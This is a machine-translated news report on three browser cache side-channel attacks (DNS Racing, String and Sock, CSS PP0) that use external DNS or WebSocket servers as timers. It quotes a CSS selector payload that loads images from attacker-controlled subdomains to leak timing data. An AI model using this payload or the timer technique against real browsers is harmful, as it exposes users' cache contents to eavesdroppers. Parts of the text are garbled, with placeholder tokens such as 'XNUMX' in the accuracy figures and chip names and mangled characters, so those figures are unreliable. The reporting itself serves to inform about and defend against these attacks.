

A group of researchers from several American, Israeli, and Australian universities have developed three web browser-based attacks to extract information about the contents of the processor's cache. One method works in browsers without JavaScript, and the other two bypass existing methods of protecting against third-party attacks, including those used in the Tor browser and DeterFox. The code for demonstrating the attacks, as well as the server components necessary for the attacks, are published on GitHub.
To analyze the contents of the cache, all attacks use the Prime+Probe method, which involves filling the cache with a reference set of values and determining changes by measuring the access time to them when refilling. To bypass the protection mechanisms present in browsers that interfere with accurate time measurement, in two versions, an appeal is made to a controlled attacking DNS or WebSocket server, which keeps a log of the time of receipt of requests. In one embodiment, a fixed DNS response time is used as a time reference.

Measurements performed using external DNS or WebSocket servers, thanks to the use of a classification system based on machine learning, turned out to be enough to predict values \u98b\u80bwith an accuracy of up to 90% in the most optimal scenario (1-XNUMX% on average). The attack methods were tested on various hardware platforms (Intel, AMD Ryzen, Apple MXNUMX, Samsung Exynos) and proved to be universal.

The first variant of the "DNS Racing" attack uses the classic implementation of the Prime+Probe method, which uses JavaScript arrays. The differences come down to the use of an external DNS-based timer and an onerror handler that is triggered when an attempt is made to load an image from a non-existent domain. An external timer allows the Prime+Probe attack to be carried out in browsers that restrict or completely disable access to JavaScript timers.
For a DNS server located on the same Ethernet network, the timer accuracy is estimated at about 2 ms, which is enough to carry out a third-party attack (for comparison, the accuracy of the regular JavaScript timer in Tor Browser is reduced to 100 ms). For an attack, control over the DNS server is not required, since the operation execution time is selected so that the response time from DNS serves as a sign of an earlier completion of the check (depending on whether the onerror handler worked earlier or later, a conclusion is made about the speed of the check operation with the cache) .
The second attack method, "String and Sock," is aimed at bypassing security measures that limit the low-level use of arrays in JavaScript. Instead of arrays, "String and Sock" utilizes operations on very large strings, the size of which is chosen so that the variable covers the entire LLC (Last Level Cache). Then, using the indexOf() function, the string is searched for a small substring that is initially absent from the original string, meaning the search operation enumerates the entire string. Since the string size corresponds to the size of the LLC cache, scanning allows for a cache check without manipulating arrays. To measure latency, DNS is replaced by a call to a WebSocket server controlled by the attacker. Requests are sent before and after the search operation, based on which the server The delay used to analyze the cache contents is calculated.
The third variant of the "CSS PP0" attack is implemented via HTML and CSS and can work in browsers with disabled JavaScript. The method is similar to "String and Sock" but is not tied to JavaScript. The attack generates a set of CSS selectors that perform a search by mask. The initial large string that fills the cache is specified by creating a div tag with a very large class name. Inside, a set of other divs with their own IDs is placed. For each of these nested divs, its own style is defined with a selector that searches for a substring. When rendering the page, the browser first tries to process the inner divs, which leads to a search operation in the large string. The search is performed by an obviously absent mask and leads to iteration of the entire string, after which the "not" condition is triggered and an attempt is made to load a background image referencing random domains: #pp:not([class*=’xjtoxg’]) #s0 {background-image: url(«https://qdlvibmr.helldomain.oy.ne.ro»);} #pp:not([class*=’gzstxf’]) #s1 {background-image: url(«https://licfsdju.helldomain.oy.ne.ro»);} … X X …
Subdomains are served on the attacker's DNS server, which can measure delays in receiving queries. For all requests, the DNS server issues NXDOMAIN and keeps a log of the exact time of requests. As a result of processing a set of divs, the attacker's DNS server receives a series of requests, the delays between which correlate with the result of checking the cache contents.
Source: opennet.ru
